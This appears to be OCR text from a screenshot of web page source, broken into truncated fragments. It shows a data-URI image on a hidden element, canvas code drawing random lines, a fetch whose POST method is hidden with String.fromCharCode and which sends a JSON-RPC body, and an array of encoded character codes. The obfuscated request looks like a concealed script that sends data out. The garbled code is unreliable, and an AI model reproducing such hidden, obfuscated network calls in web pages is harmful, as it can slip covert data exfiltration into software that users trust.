
a8731737d99d657ca24d5f8
02
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,